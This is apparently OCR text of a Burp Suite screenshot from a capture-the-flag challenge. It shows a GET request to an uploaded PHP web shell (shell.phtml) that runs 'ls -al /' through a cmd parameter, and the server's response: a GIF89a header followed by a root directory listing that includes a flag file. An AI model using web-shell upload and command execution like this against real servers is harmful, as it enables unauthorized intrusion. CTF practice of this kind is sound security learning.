 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /upload/shell.phtml?cmd=ls%20-al%20/ HTTP/1.1
Host: e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
GIF89a
total 4
drwxr-xr-x 1 root root 51 Jul 11 06:08 .
drwxr-xr-x 1 root root 51 Jul 11 06:08 ..
-rwxr-xr-x 1 root root 0 Jul 11 06:08 .dockerenv
drwxr-xr-x 1 root root 19 Nov 19 2019 bin
drwxr-xr-x 2 root root 6 Apr 10 2014 boot
drwxr-xr-x 1 root root 21 Nov 19 2019 data
drwxr-xr-x 5 root root 340 Jul 11 06:08 dev
drwxr-xr-x 1 root root 66 Jul 11 06:08 etc
-rw-r--r-- 1 root root 43 Jul 11 06:08 flag
drwxr-xr-x 2 root root 6 Apr 10 2014 home
drwxr-xr-x 12 root root 208 Jul 11 2016 lib
drwxr-xr-x 2 root root 34 Jul 11 2016 lib64
drwxr-xr-x 2 root root 6 Jul 11 2016 media
drwxr-xr-x 2 root root 6 Apr 10 2014 mnt
drwxr-xr-x 2 root root 6 Jul 11 2016 opt
dr-xr-xr-x 1174 root root 0 Jul 11 06:08 proc
drwx------ 2 root root 37 Jul 11 2016 root
drwxr-xr-x 1 root root 33 Nov 19 2019 run
drwxr-xr-x 1 root root 44 Jul 22 2016 sbin
drwxr-xr-x 2 root root 6 Jul 11 2016 srv
? < + > Type a search term 0 matches
Done 1,360 bytes | 47 millis